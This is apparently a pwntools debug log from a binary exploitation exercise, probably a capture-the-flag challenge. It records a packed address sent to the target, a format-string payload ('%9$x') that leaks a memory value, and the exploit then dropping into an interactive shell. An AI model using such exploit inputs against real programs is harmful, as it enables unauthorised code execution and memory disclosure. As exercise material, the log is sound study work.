 [!] success!!!
[DEBUG] Received 0x10 bytes:
    'you will success'
[DEBUG] Sent 0x8 bytes:
    00000000  30 0c 40 00  00 00 00 00                            │0·@·│····│
    00000008
[DEBUG] Received 0x14 bytes:
    'i leave for you bye\n'
[DEBUG] Sent 0x4 bytes:
    '%9$x'
[DEBUG] Received 0x6 bytes:
    '8506e0'
[*] Switching to interactive mode
$